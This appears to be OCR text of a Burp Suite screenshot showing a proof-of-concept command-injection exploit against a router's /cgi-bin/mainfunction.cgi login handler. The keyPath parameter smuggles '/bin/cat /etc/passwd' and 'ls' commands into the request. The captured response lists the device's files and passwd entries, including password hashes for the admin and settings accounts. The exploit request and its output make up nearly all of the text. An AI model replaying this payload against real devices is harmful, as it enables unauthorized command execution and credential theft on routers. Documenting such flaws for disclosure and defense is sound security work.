 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 90
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: https://
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15
16 action=login&keyPath=%27%0A%2fbin%2fcat${IFS}/etc/passwd%26ls%0A%27&
loginUser=a&loginPwd=a
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 bb9.s
15 ifconfig.sh
16 ifconfig.sh.1
17 ifconfig.sh.2
18 ifconfig.sh.3
19 ifconfig.sh.4
20 ifconfig.sh.5
21 ifconfig.sh.6
22 ifconfig.sh.7
23 ifconfig.sh.8
24 mainfunction.cgi
25 qZ
26 activate.cgi
27 bb10.
28 bb4.sh
29 bb5.sh
30 bb9.s
31 ifconfig.sh
32 ifconfig.sh.1
33 ifconfig.sh.2
34 ifconfig.sh.3
35 ifconfig.sh.4
36 ifconfig.sh.5
37 ifconfig.sh.6
38 ifconfig.sh.7
39 ifconfig.sh.8
40 mainfunction.cgi
41 qZ
42 root:!:0:0:root:/tmp:/bin/ash
43 nobody:*:65534:65534:nobody:/var:/bin/false
44 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clis
45 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
46 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
47 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
48 root:!:0:0:root:/tmp:/bin/ash
49 nobody:*:65534:65534:nobody:/var:/bin/false
50 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clis
51 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
52 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
53 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
54
? Search... 0 matche